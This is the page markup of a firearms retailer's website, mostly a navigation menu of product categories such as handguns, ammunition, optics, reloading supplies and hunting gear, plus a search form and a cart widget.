	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
